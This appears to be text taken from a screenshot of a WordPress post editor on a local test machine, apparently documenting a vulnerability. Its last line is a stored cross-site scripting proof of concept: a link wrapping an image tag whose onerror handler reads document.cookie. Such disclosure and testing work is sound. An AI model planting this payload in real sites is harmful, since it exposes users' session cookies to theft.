 Example Front Page
Permalink: http://192.168.33.10/ View Page
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
<a href="http://wpdistillery.vm/cengizhansahinsumofpwn">cengizhansahinsumofpwd<img src=a onerror=alert(document.cookie)></a>